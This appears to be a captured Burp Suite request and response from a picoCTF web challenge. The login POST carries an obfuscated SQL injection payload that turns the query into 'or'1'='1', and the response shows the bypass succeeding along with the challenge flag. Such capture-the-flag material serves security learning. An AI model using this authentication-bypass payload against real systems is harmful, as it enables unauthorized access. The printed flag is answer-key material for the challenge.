 Request
Pretty Raw Hex \n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password='be'1'='1&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Oct 2024 18:58:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 162
8
9 <pre>
password: 'be'1'='1
10 SQL query: SELECT * FROM admin where password = ''or'1'='1'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>